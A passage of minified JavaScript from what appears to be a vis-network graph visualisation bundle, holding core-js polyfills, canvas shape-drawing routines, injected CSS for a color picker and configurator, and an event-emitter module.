isNaN(g=+g)?0:(g>0?hA:dA)(g)},cA=lA,uA=Math.min,pA=function(g){return g>0?uA(cA(g),9007199254740991):0},fA=lA,vA=Math.max,yA=Math.min,mA=function(g,A){var t=fA(g);return t<0?vA(t+A,0):yA(t,A)},bA=b,wA=pA,kA=mA,xA=function(g){return function(A,t,e){var C,I=bA(A),i=wA(I.length),o=kA(e,i);if(g&&t!=t){for(;i>o;)if((C=I[o++])!=C)return!0}else for(;i>o;o++)if((g||o in I)&&I[o]===t)return g||o||0;return!g&&-1}},EA={includes:xA(!0),indexOf:xA(!1)},OA={},TA=gg,DA=b,NA=EA.indexOf,RA=OA,PA=function(g,A){var t,e=DA(g),C=0,I=[];for(t in e)!TA(RA,t)&&TA(e,t)&&I.push(t);for(;A.length>C;)TA(e,t=A[C++])&&(~NA(I,t)||I.push(t));return I},MA=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],BA=PA,zA=MA,ZA=Object.keys||function(g){return BA(g,zA)},SA={};SA.f=Object.getOwnPropertySymbols;var FA=i,GA=I,LA=ZA,jA=SA,VA=o,YA=J,WA=f,QA=Object.assign,UA=Object.defineProperty,_A=!QA||GA((function(){if(FA&&1!==QA({b:1},QA(UA({},"a",{enumerable:!0,get:function(){UA(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var g={},A={},t=Symbol(),e="abcdefghijklmnopqrst";return g[t]=7,e.split("").forEach((function(g){A[g]=g})),7!=QA({},g)[t]||LA(QA({},A)).join("")!=e}))?function(g,A){for(var t=YA(g),e=arguments.length,C=1,I=jA.f,i=VA.f;e>C;)for(var o,n=WA(arguments[C++]),r=I?LA(n).concat(I(n)):LA(n),s=r.length,a=0;s>a;)o=r[a++],FA&&!i.call(n,o)||(t[o]=n[o]);return t}:QA;aA({target:"Object",stat:!0,forced:Object.assign!==_A},{assign:_A});var HA=k.Object.assign,KA=Yg,XA=w,JA=[].slice,qA={},$A=function(g,A,t){if(!(A in qA)){for(var e=[],C=0;C<A;C++)e[C]="a["+C+"]";qA[A]=Function("C,a","return new C("+e.join(",")+")")}return qA[A](g,t)},gt=Function.bind||function(g){var A=KA(this),t=JA.call(arguments,1),e=function(){var C=t.concat(JA.call(arguments));return this instanceof e?$A(A,C.length,C):A.apply(g,C)};return XA(A.prototype)&&(e.prototype=A.prototype),e};aA({target:"Function",proto:!0},{bind:gt});var At=k,tt=function(g){return At[g+"Prototype"]},et=tt("Function").bind,Ct=Function.prototype,It=function(g){var A=g.bind;return g===Ct||g instanceof Function&&A===Ct.bind?et:A};function it(g,A,t,e){g.beginPath(),g.arc(A,t,e,0,2*Math.PI,!1),g.closePath()}function ot(g,A,t,e,C,I){var i=Math.PI/180;e-2*I<0&&(I=e/2),C-2*I<0&&(I=C/2),g.beginPath(),g.moveTo(A+I,t),g.lineTo(A+e-I,t),g.arc(A+e-I,t+I,I,270*i,360*i,!1),g.lineTo(A+e,t+C-I),g.arc(A+e-I,t+C-I,I,0,90*i,!1),g.lineTo(A+I,t+C),g.arc(A+I,t+C-I,I,90*i,180*i,!1),g.lineTo(A,t+I),g.arc(A+I,t+I,I,180*i,270*i,!1),g.closePath()}function nt(g,A,t,e,C){var I=.5522848,i=e/2*I,o=C/2*I,n=A+e,r=t+C,s=A+e/2,a=t+C/2;g.beginPath(),g.moveTo(A,a),g.bezierCurveTo(A,a-o,s-i,t,s,t),g.bezierCurveTo(s+i,t,n,a-o,n,a),g.bezierCurveTo(n,a+o,s+i,r,s,r),g.bezierCurveTo(s-i,r,A,a+o,A,a),g.closePath()}function rt(g,A,t,e,C){var I=C*(1/3),i=.5522848,o=e/2*i,n=I/2*i,r=A+e,s=t+I,a=A+e/2,d=t+I/2,h=t+(C-I/2),l=t+C;g.beginPath(),g.moveTo(r,d),g.bezierCurveTo(r,d+n,a+o,s,a,s),g.bezierCurveTo(a-o,s,A,d+n,A,d),g.bezierCurveTo(A,d-n,a-o,t,a,t),g.bezierCurveTo(a+o,t,r,d-n,r,d),g.lineTo(r,h),g.bezierCurveTo(r,h+n,a+o,l,a,l),g.bezierCurveTo(a-o,l,A,h+n,A,h),g.lineTo(A,d)}function st(g,A,t,e,C,I){g.beginPath(),g.moveTo(A,t);for(var i=I.length,o=e-A,n=C-t,r=n/o,s=Math.sqrt(o*o+n*n),a=0,d=!0,h=0,l=+I[0];s>=.1;)(l=+I[a++%i])>s&&(l=s),h=Math.sqrt(l*l/(1+r*r)),A+=h=o<0?-h:h,t+=r*h,!0===d?g.lineTo(A,t):g.moveTo(A,t),s-=l,d=!d}var at={circle:it,dashedLine:st,database:rt,diamond:function(g,A,t,e){g.beginPath(),g.lineTo(A,t+e),g.lineTo(A+e,t),g.lineTo(A,t-e),g.lineTo(A-e,t),g.closePath()},ellipse:nt,ellipse_vis:nt,hexagon:function(g,A,t,e){g.beginPath();var C=2*Math.PI/6;g.moveTo(A+e,t);for(var I=1;I<6;I++)g.lineTo(A+e*Math.cos(C*I),t+e*Math.sin(C*I));g.closePath()},roundRect:ot,square:function(g,A,t,e){g.beginPath(),g.rect(A-e,t-e,2*e,2*e),g.closePath()},star:function(g,A,t,e){g.beginPath(),t+=.1*(e*=.82);for(var C=0;C<10;C++){var I=C%2==0?1.3*e:.5*e;g.lineTo(A+I*Math.sin(2*C*Math.PI/10),t-I*Math.cos(2*C*Math.PI/10))}g.closePath()},triangle:function(g,A,t,e){g.beginPath(),t+=.275*(e*=1.15);var C=2*e,I=C/2,i=Math.sqrt(3)/6*C,o=Math.sqrt(C*C-I*I);g.moveTo(A,t-(o-i)),g.lineTo(A+I,t+i),g.lineTo(A-I,t+i),g.lineTo(A,t-(o-i)),g.closePath()},triangleDown:function(g,A,t,e){g.beginPath(),t-=.275*(e*=1.15);var C=2*e,I=C/2,i=Math.sqrt(3)/6*C,o=Math.sqrt(C*C-I*I);g.moveTo(A,t+(o-i)),g.lineTo(A+I,t-i),g.lineTo(A-I,t-i),g.lineTo(A,t+(o-i)),g.closePath()}};function dt(g,A){void 0===A&&(A={});var t=A.insertAt;if(g&&"undefined"!=typeof document){var e=document.head||document.getElementsByTagName("head")[0],C=document.createElement("style");C.type="text/css","top"===t&&e.firstChild?e.insertBefore(C,e.firstChild):e.appendChild(C),C.styleSheet?C.styleSheet.cssText=g:C.appendChild(document.createTextNode(g))}}dt(".vis-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.vis-active{box-shadow:0 0 10px #86d5f8}");dt(".vis [class*=span]{min-height:0;width:auto}");dt('div.vis-color-picker{position:absolute;top:0;left:30px;margin-top:-140px;margin-left:30px;width:310px;height:444px;z-index:1;padding:10px;border-radius:15px;background-color:#fff;display:none;box-shadow:0 0 10px 0 rgba(0,0,0,.5)}div.vis-color-picker div.vis-arrow{position:absolute;top:147px;left:5px}div.vis-color-picker div.vis-arrow:after,div.vis-color-picker div.vis-arrow:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}div.vis-color-picker div.vis-arrow:after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:30px;margin-top:-30px}div.vis-color-picker div.vis-color{position:absolute;width:289px;height:289px;cursor:pointer}div.vis-color-picker div.vis-brightness{position:absolute;top:313px}div.vis-color-picker div.vis-opacity{position:absolute;top:350px}div.vis-color-picker div.vis-selector{position:absolute;top:137px;left:137px;width:15px;height:15px;border-radius:15px;border:1px solid #fff;background:#4c4c4c;background:-moz-linear-gradient(top,#4c4c4c 0,#595959 12%,#666 25%,#474747 39%,#2c2c2c 50%,#000 51%,#111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4c4c4c),color-stop(12%,#595959),color-stop(25%,#666),color-stop(39%,#474747),color-stop(50%,#2c2c2c),color-stop(51%,#000),color-stop(60%,#111),color-stop(76%,#2b2b2b),color-stop(91%,#1c1c1c),color-stop(100%,#131313));background:-webkit-linear-gradient(top,#4c4c4c,#595959 12%,#666 25%,#474747 39%,#2c2c2c 50%,#000 51%,#111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313);background:-o-linear-gradient(top,#4c4c4c 0,#595959 12%,#666 25%,#474747 39%,#2c2c2c 50%,#000 51%,#111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%);background:-ms-linear-gradient(top,#4c4c4c 0,#595959 12%,#666 25%,#474747 39%,#2c2c2c 50%,#000 51%,#111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%);background:linear-gradient(180deg,#4c4c4c 0,#595959 12%,#666 25%,#474747 39%,#2c2c2c 50%,#000 51%,#111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c4c4c",endColorstr="#131313",GradientType=0)}div.vis-color-picker div.vis-new-color{left:159px;text-align:right;padding-right:2px}div.vis-color-picker div.vis-initial-color,div.vis-color-picker div.vis-new-color{position:absolute;width:140px;height:20px;border:1px solid rgba(0,0,0,.1);border-radius:5px;top:380px;font-size:10px;color:rgba(0,0,0,.4);vertical-align:middle;line-height:20px}div.vis-color-picker div.vis-initial-color{left:10px;text-align:left;padding-left:2px}div.vis-color-picker div.vis-label{position:absolute;width:300px;left:10px}div.vis-color-picker div.vis-label.vis-brightness{top:300px}div.vis-color-picker div.vis-label.vis-opacity{top:338px}div.vis-color-picker div.vis-button{position:absolute;width:68px;height:25px;border-radius:10px;vertical-align:middle;text-align:center;line-height:25px;top:410px;border:2px solid #d9d9d9;background-color:#f7f7f7;cursor:pointer}div.vis-color-picker div.vis-button.vis-cancel{left:5px}div.vis-color-picker div.vis-button.vis-load{left:82px}div.vis-color-picker div.vis-button.vis-apply{left:159px}div.vis-color-picker div.vis-button.vis-save{left:236px}div.vis-color-picker input.vis-range{width:290px;height:20px}');dt('div.vis-configuration{position:relative;display:block;float:left;font-size:12px}div.vis-configuration-wrapper{display:block;width:700px}div.vis-configuration-wrapper:after{clear:both;content:"";display:block}div.vis-configuration.vis-config-option-container{display:block;width:495px;background-color:#fff;border:2px solid #f7f8fa;border-radius:4px;margin-top:20px;left:10px;padding-left:5px}div.vis-configuration.vis-config-button{display:block;width:495px;height:25px;vertical-align:middle;line-height:25px;background-color:#f7f8fa;border:2px solid #ceced0;border-radius:4px;margin-top:20px;left:10px;padding-left:5px;cursor:pointer;margin-bottom:30px}div.vis-configuration.vis-config-button.hover{background-color:#4588e6;border:2px solid #214373;color:#fff}div.vis-configuration.vis-config-item{display:block;float:left;width:495px;height:25px;vertical-align:middle;line-height:25px}div.vis-configuration.vis-config-item.vis-config-s2{left:10px;background-color:#f7f8fa;padding-left:5px;border-radius:3px}div.vis-configuration.vis-config-item.vis-config-s3{left:20px;background-color:#e4e9f0;padding-left:5px;border-radius:3px}div.vis-configuration.vis-config-item.vis-config-s4{left:30px;background-color:#cfd8e6;padding-left:5px;border-radius:3px}div.vis-configuration.vis-config-header{font-size:18px;font-weight:700}div.vis-configuration.vis-config-label{width:120px;height:25px;line-height:25px}div.vis-configuration.vis-config-label.vis-config-s3{width:110px}div.vis-configuration.vis-config-label.vis-config-s4{width:100px}div.vis-configuration.vis-config-colorBlock{top:1px;width:30px;height:19px;border:1px solid #444;border-radius:2px;padding:0;margin:0;cursor:pointer}input.vis-configuration.vis-config-checkbox{left:-5px}input.vis-configuration.vis-config-rangeinput{position:relative;top:-5px;width:60px;padding:1px;margin:0;pointer-events:none}input.vis-configuration.vis-config-range{-webkit-appearance:none;border:0 solid #fff;background-color:transparent;width:300px;height:20px}input.vis-configuration.vis-config-range::-webkit-slider-runnable-track{width:300px;height:5px;background:#dedede;background:-moz-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dedede),color-stop(99%,#c8c8c8));background:-webkit-linear-gradient(top,#dedede,#c8c8c8 99%);background:-o-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:-ms-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:linear-gradient(180deg,#dedede 0,#c8c8c8 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#c8c8c8",GradientType=0);border:1px solid #999;box-shadow:0 0 3px 0 #aaa;border-radius:3px}input.vis-configuration.vis-config-range::-webkit-slider-thumb{-webkit-appearance:none;border:1px solid #14334b;height:17px;width:17px;border-radius:50%;background:#3876c2;background:-moz-linear-gradient(top,#3876c2 0,#385380 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3876c2),color-stop(100%,#385380));background:-webkit-linear-gradient(top,#3876c2,#385380);background:-o-linear-gradient(top,#3876c2 0,#385380 100%);background:-ms-linear-gradient(top,#3876c2 0,#385380 100%);background:linear-gradient(180deg,#3876c2 0,#385380);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#3876c2",endColorstr="#385380",GradientType=0);box-shadow:0 0 1px 0 #111927;margin-top:-7px}input.vis-configuration.vis-config-range:focus{outline:none}input.vis-configuration.vis-config-range:focus::-webkit-slider-runnable-track{background:#9d9d9d;background:-moz-linear-gradient(top,#9d9d9d 0,#c8c8c8 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9d9d9d),color-stop(99%,#c8c8c8));background:-webkit-linear-gradient(top,#9d9d9d,#c8c8c8 99%);background:-o-linear-gradient(top,#9d9d9d 0,#c8c8c8 99%);background:-ms-linear-gradient(top,#9d9d9d 0,#c8c8c8 99%);background:linear-gradient(180deg,#9d9d9d 0,#c8c8c8 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#9d9d9d",endColorstr="#c8c8c8",GradientType=0)}input.vis-configuration.vis-config-range::-moz-range-track{width:300px;height:10px;background:#dedede;background:-moz-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dedede),color-stop(99%,#c8c8c8));background:-webkit-linear-gradient(top,#dedede,#c8c8c8 99%);background:-o-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:-ms-linear-gradient(top,#dedede 0,#c8c8c8 99%);background:linear-gradient(180deg,#dedede 0,#c8c8c8 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#c8c8c8",GradientType=0);border:1px solid #999;box-shadow:0 0 3px 0 #aaa;border-radius:3px}input.vis-configuration.vis-config-range::-moz-range-thumb{border:none;height:16px;width:16px;border-radius:50%;background:#385380}input.vis-configuration.vis-config-range:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input.vis-configuration.vis-config-range::-ms-track{width:300px;height:5px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent}input.vis-configuration.vis-config-range::-ms-fill-lower{background:#777;border-radius:10px}input.vis-configuration.vis-config-range::-ms-fill-upper{background:#ddd;border-radius:10px}input.vis-configuration.vis-config-range::-ms-thumb{border:none;height:16px;width:16px;border-radius:50%;background:#385380}input.vis-configuration.vis-config-range:focus::-ms-fill-lower{background:#888}input.vis-configuration.vis-config-range:focus::-ms-fill-upper{background:#ccc}.vis-configuration-popup{position:absolute;background:rgba(57,76,89,.85);border:2px solid #f2faff;line-height:30px;height:30px;width:150px;text-align:center;color:#fff;font-size:14px;border-radius:4px;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.vis-configuration-popup:after,.vis-configuration-popup:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.vis-configuration-popup:after{border-color:rgba(136,183,213,0) rgba(136,183,213,0) rgba(136,183,213,0) rgba(57,76,89,.85);border-width:8px;margin-top:-8px}.vis-configuration-popup:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #f2faff;border-width:12px;margin-top:-12px}');dt("div.vis-tooltip{position:absolute;visibility:hidden;padding:5px;white-space:nowrap;font-family:verdana;font-size:14px;color:#000;background-color:#f5f4ed;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #808074;box-shadow:3px 3px 10px rgba(0,0,0,.2);pointer-events:none;z-index:5}");var ht={exports:{}};!function(g){function A(g){if(g)return function(g){for(var t in A.prototype)g[t]=A.prototype[t];return g}(g)}g.exports=A,A.prototype.on=A.prototype.addEventListener=function(g,A){return this._callbacks=this._callbacks||{},(this._callbacks["$"+g]=this._callbacks["$"+g]||[]).push(A),this},A.prototype.once=function(g,A){function t(){this.off(g,t),A.apply(this,arguments)}return t.fn=A,this.on(g,t),this},A.prototype.off=A.prototype.removeListener=A.prototype.removeAllListeners=A.prototype.removeEventListener=function(g,A){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var t,e=this._callbacks["$"+g];if(!e)return this;if(1==arguments.length)return delete this._callbacks["$"+g],this;for(var C=0;C<e.length;C++)if((t=e[C])===A||t.fn===A){e.splice(C,1);break}return 0===e.length&&delete this._callbacks["$"+g],this},A.prototype.emit=function(g){this._callbacks=this._callbacks||{};for(var A=new Array(arguments.length-1),t=this._callbacks["$"+g],e=1;e<arguments.length;e++)A[e-1]=arguments[e];if(t){e=0;for(var C=(t=t.slice(0)).length;e<C;++e)t[e].apply(this,A)}return this},A.prototype.listeners=function(g){return this._callbacks=this._callbacks||{},this._callbacks["$"+g]||[]},A.prototype.hasListeners=function(g){return!!this.listeners(g).length}}(ht);var lt=ht.exports,ct=V,ut=function(g){if(ct(g))throw TypeError("Cannot convert a Symbol value to a string");return String(g)},pt=lA,ft=ut,vt=v,yt=function(g){return function(A,t){var e,C,I=ft(vt(A)),i=pt(t),o=I.length;return i<0||i>=o?g?"":void 0:(e=I.charCodeAt(i))<55296||e>56319||i+1===o||(C=I.charCodeAt(i+1))<56320||C>57343?g?I.charAt(i):e:g?I.slice(i,i+2):C-56320+(e-55296<<10)+65536}},mt={codeAt:yt(!1),charAt:yt(!0)},bt=H,wt=Function.toString;"function"!=typeof bt.inspectSource&&(bt.inspectSource=function(g){return wt.call(g)});var kt,xt,Et,Ot=bt.inspectSource,Tt=e.WeakMap,Dt="function"==typeof Tt&&/native code/.test(Ot(Tt)),Nt=W.exports,Rt=eg,Pt=Nt("keys"),Mt=function(g){return Pt[g]||(Pt[g]=Rt(g))},Bt=Dt,zt=w,Zt=tA,St=gg,Ft=H,Gt=Mt,Lt=OA,jt="Object already initialized",Vt=e.WeakMap;if(Bt||Ft.state){var Yt=Ft.state||(Ft.state=new Vt),Wt=Yt.get,Qt=Yt.has,Ut=Yt.set;kt=function(g,A){if(Qt.call(Yt,g))throw new TypeError(jt);return A.facade=g,Ut.call(Yt,g,A),A},xt=function(g){return Wt.call(Yt,g)||{}},Et=function(g){return Qt.call(Yt,g)}}else{var _t=Gt("state");Lt[_t]=!0,kt=function(g,A){if(St(g,_t))throw new TypeError(jt);return A.facade=g,Zt(g,_t,A),A},xt=function(g){return St(g,_t)?g[_t]:{}},Et=function(g){return St(g,_t)}}var Ht,Kt,Xt,Jt={set:kt,get:xt,has:Et,enforce:function(g){return Et(g)?xt(g):kt(g,{})},getterFor:function(g){return function(A){var t;if(!zt(A)||(t=xt(A)).type!==g)throw TypeError("Incompatible receiver, "+g+" required");return t}}},qt=!I((function(){function g(){}return g.prototype.constructor=null,Object.getPrototypeOf(new g)!==g.prototype})),$t=gg,ge=J,Ae=qt,te=Mt("IE_PROTO"),ee=Object.prototype,Ce=Ae?Object.getPrototypeOf:function(g){return g=ge(g),$t(g,te)?g[te]:"function"==typeof g.constructor&&g instanceof g.constructor?g.constructor.prototype:g instanceof Object?ee:null},Ie=I,ie=Ce,oe=tA,ne=gg,re=hg("iterator"),se=!1;[].keys&&("next"in(Xt=[].keys())?(Kt=ie(ie(Xt)))!==Object.prototype&&(Ht=Kt):se=!0);var ae=null==Ht||Ie((function(){var g={};return Ht[re].call(g)!==g}));ae&&(Ht={}),ae&&!ne(Ht,re)&&oe(Ht,re,(function(){return this}));var de,he={IteratorPrototype:Ht,BUGGY_SAFARI_ITERATORS:se},le=Ug,ce=Hg,ue=ZA,pe=i?Object.defineProperties:function(g,A){ce(g);for(var t,e=ue(A),C=e.length,I=0;C>I;)le.f(g,t=e[I++],A[t]);return g},fe=T("document","documentElement"),ve=Hg,ye=pe,me=MA,be=OA,we=fe,ke=kg,xe=Mt("IE_PROTO"),Ee=function(){},Oe=function(g){return"<script>"+g+"</"+"script>"},Te=function(g){g.write(Oe("")),g.close();var A=g.parentWindow.Object;return g=null,A},De=function(){try{de=new ActiveXObject("htmlfile")}catch(g){}De=document.domain&&de?Te(de):function(){var g,A=ke("iframe");if(A.style)return A.style.display="none",we.appendChild(A),A.src=String("javascript:"),(g=A.contentWindow.document).open(),g.write(Oe("document.F=Object")),g.close(),g.F}()||Te(de);for(var g=me.length;g--;)delete De.prototype[me[g]];return De()};be[xe]=!0;var Ne=Object.create||function(g,A){var t;return null!==g?(Ee.prototype=ve(g),t=new Ee,Ee.prototype=null,t[xe]=g):t=De(),void 0===A?t:ye(t,A)},Re={};Re[hg("toStringTag")]="z";var Pe="[object z]"===String(Re),Me=Pe,Be=c,ze=hg("toStringTag"),Ze="Arguments"==Be(function(){return arguments}()),Se=Me?Be:function(g){var A,t,e;return void 0===g?"Undefined":null===g?"Null":"string"==typeof(t=function(g,A){try{return g[A]}catch(g){}}(A=Object(g),ze))?t:Ze?Be(A):"Object"==(e=Be(A))&&"function"==typeof A.callee?"Arguments":e},Fe=Se,Ge=Pe?{}.toString:function(){return"[object "+Fe(this)+"]"},Le=Pe,je=Ug.f,Ve=tA,Ye=gg,We=Ge,Qe=hg("toStringTag"),Ue=function(g,A,t,e){if(g){var C=t?g:g.prototype;Ye(C,Qe)||je(C,Qe,{configurable:!0,value:A}),e&&!Le&&Ve(C,"toString",We)}},_e={},He=he.IteratorPrototype,Ke=Ne,Xe=h,Je=Ue,qe=_e,$e=function(){return this},gC=w,AC=Hg,tC=function(g){if(!gC(g)&&null!==g)throw TypeError("Can't set "+String(g)+" as a prototype");return g},eC=Object.setPrototypeOf||("__proto__"in{}?function(){var g,A=!1,t={};try{(g=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),A=t instanceof Array}catch(g){}return function(t,e){return AC(t),tC(e),A?g.call(t,e):t.__proto__=e,t}}():void 0),CC=tA,IC=function(g,A,t,e){e&&e.enumerable?g[A]=t:CC(g,A,t)},iC=aA,oC=function(g,A,t){var e=A+" Iterator";return g.prototype=Ke(He,{next:Xe(1,t)}),Je(g,e,!1,!0),qe[e]=$e,g},nC=Ce,rC=Ue,sC=tA,aC=IC,dC=_e,hC=he.IteratorPrototype,lC=he.BUGGY_SAFARI_ITERATORS,cC=hg("iterator"),uC="keys",pC="values",fC="entries",vC=function(){return this},yC=function(g,A,t,e,C,I,i){oC(t,A,e);var o,n,r,s=function(g){if(g===C&&c)return c;if(!lC&&g in h)return h[g];switch(g){case uC:case pC:case fC:return function(){return new t(this,g)}}return function(){return new t(this)}},a=A+" Iterator",d=!1,h=g.prototype,l=h[cC]||h["@@iterator"]||C&&h[C],c=!lC&&l||s(C),u="Array"==A&&h.entries||l;if(u&&(o=nC(u.call(new g)),hC!==Object.prototype&&o.next&&(rC(o,a,!0,!0),dC[a]=vC)),C==pC&&l&&l.name!==pC&&(d=!0,c=function(){return l.call(this)}),i&&h[cC]!==c&&sC(h,cC,c),dC[A]=c,C)if(n={values:s(pC),keys:I?c:s(uC),entries:s(fC)},i)for(r in n)(lC||d||!(r in h))&&aC(h,r,n[r]);else iC({target:A,proto:!0,forced:lC||d},n);return n},mC=mt.charAt,bC=ut,wC=Jt,kC=yC,xC="String Iterator",EC=wC.set,OC=wC.getterFor(xC);kC(String,"String",(function(g){EC(this,{type:xC,string:bC(g),index:0})}),(function(){var g,A=OC(this),t=A.string,e=A.index;return e>=t.length?{value:void 0,done:!0}:(g=mC(t,e),A.index+=g.length,{value:g,done:!1})}));var TC=Hg,DC=function(g){var A=g.return;if(void 0!==A)return TC(A.call(g)).value},NC=Hg,RC=DC,PC=_e,MC=hg("iterator"),BC=Array.prototype,zC=function(g){return void 0!==g&&(PC.Array===g||BC[MC]===g)},ZC=yg,SC=Ug,FC=h,GC=function(g,A,t){var e=ZC(A);e in g?SC.f(g,e,FC(0,t)):g[e]=t},LC=Se,jC=_e,VC=hg("iterator"),YC=function(g){if(null!=g)return g[VC]||g["@@iterator"]||jC[LC(g)]},WC=Qg,QC=J,UC=function(g,A,t,e){try{return e?A(NC(t)[0],t[1]):A(t)}catch(A){throw RC(g),A}},_C=zC,HC=pA,KC=GC,XC=YC,JC=hg("iterator"),qC=!1;try{var $C=0,gI={next:function(){return{done:!!$C++}},return:function(){qC=!0}};gI[JC]=function(){return this},Array.from(gI,(function(){throw 2}))}catch(g){}var AI=function(g){var A,t,e,C,I,i,o=QC(g),n="function"==typeof this?this:Array,r=arguments.length,s=r>1?arguments[1]:void 0,a=void 0!==s,d=XC(o),h=0;if(a&&(s=WC(s,r>2?arguments[2]:void 0,2)),null==d||n==Array&&_C(d))for(t=new n(A=HC(o.length));A>h;h++)i=a?s(o[h],h):o[h],KC(t,h,i);else for(I=(C=d.call(o)).next,t=new n;!(e=I.call(C)).done;h++)i=a?UC(C,s,[e.value,h],!0):e.value,KC(t,h,i);return t.length=h,t};aA({target:"Array",stat:!0,forced:!function(g,A){if(!A&&!qC)return!1;var t=!1;try{var e={};e[JC]=function(){return{next:function(){return{done:t=!0}}}},g(e)}catch(g){}return t}((function(g){Array.from(g)}))},{from:AI});var tI=k.Array.from,eI=tI,CI=b,II=_e,iI=Jt,oI=yC,nI="Array Iterator",rI=iI.set,sI=iI.getterFor(nI);oI(Array,"Array",(function(g,A){rI(this,{type:nI,target:CI(g),index:0,kind:A})}),(function(){var g=sI(this),A=g.target,t=g.kind,e=g.index++;return!A||e>=A.length?(g.target=void 0,{value:void 0,done:!0}):"keys"==t?{value:e,done:!1}:"values"==t?{value:A[e],done:!1}:{value:[e,A[e]],done:!1}}),"values"),II.Arguments=II.Array;var aI=YC,dI={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},hI=e,lI=Se,cI=tA,uI=_e,pI=hg("toStringTag");for(var fI in dI){var vI=hI[fI],yI=vI&&vI.prototype;yI&&lI(yI)!==pI&&cI(yI,pI,fI),uI[fI]=uI.Array}var mI=aI,bI=c,wI=Array.isArray||function(g){return"Array"==bI(g)},kI={},xI=PA,EI=MA.concat("length","prototype");kI.f=Object.getOwnPropertyNames||function(g){return xI(g,EI)};var OI={},TI=b,DI=kI.f,NI={}.toString,RI="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];OI.f=function(g){return RI&&"[object Window]"==NI.call(g)?function(g){try{return DI(g)}catch(g){return RI.slice()}}(g):DI(TI(g))};var PI={},MI=hg;PI.f=MI;var BI=k,zI=gg,ZI=PI,SI=Ug.f,FI=function(g){var A=BI.Symbol||(BI.Symbol={});zI(A,g)||SI(A,g,{value:ZI.f(g)})},GI=w,LI=wI,jI=hg("species"),VI=function(g){var A;return LI(g)&&("function"!=typeof(A=g.constructor)||A!==Array&&!LI(A.prototype)?GI(A)&&null===(A=A[jI])&&(A=void 0):A=void 0),void 0===A?Array:A},YI=function(g,A){return new(VI(g))(0===A?0:A)},WI=Qg,QI=f,UI=J,_I=pA,HI=YI,KI=[].push,XI=function(g){var A=1==g,t=2==g,e=3==g,C=4==g,I=6==g,i=7==g,o=5==g||I;return function(n,r,s,a){for(var d,h,l=UI(n),c=QI(l),u=WI(r,s,3),p=_I(c.length),f=0,v=a||HI,y=A?v(n,p):t||i?v(n,0):void 0;p>f;f++)if((o||f in c)&&(h=u(d=c[f],f,l),g))if(A)y[f]=h;else if(h)switch(g){case 3:return!0;case 5:return d;case 6:return f;case 2:KI.call(y,d)}else switch(g){case 4:return!1;case 7:KI.call(y,d)}return I?-1:e||C?C:y}},JI={forEach:XI(0),map:XI(1),filter:XI(2),some:XI(3),every:XI(4),find:XI(5),findIndex:XI(6),filterReject:XI(7)},qI=aA,$I=e,gi=T,Ai=i,ti=G,ei=I,Ci=gg,Ii=wI,ii=w,oi=V,ni=Hg,ri=J,si=b,ai=yg,di=ut,hi=h,li=Ne,ci=ZA,ui=kI,pi=OI,fi=SA,vi=C,yi=Ug,mi=o,bi=tA,wi=IC,ki=W.exports,xi=OA,Ei=eg,Oi=hg,Ti=PI,Di=FI,Ni=Ue,Ri=Jt,Pi=JI.forEach,Mi=Mt("hidden"),Bi="Symbol",zi=Oi("toPrimitive"),Zi=Ri.set,Si=Ri.getterFor(Bi),Fi=Object.prototype,Gi=$I.Symbol,Li=gi("JSON","stringify"),ji=vi.f,Vi=yi.f,Yi=pi.f,Wi=mi.f,Qi=ki("symbols"),Ui=ki("op-symbols"),_i=ki("string-to-symbol-registry"),Hi=ki("symbol-to-string-registry"),Ki=ki("wks"),Xi=$I.QObject,Ji=!Xi||!Xi.prototype||!Xi.prototype.findChild,qi=Ai&&ei((function(){return 7!=li(Vi({},"a",{get:function(){return Vi(this,"a",{value:7}).a}})).a}))?function(g,A,t){var e=ji(Fi,A);e&&delete 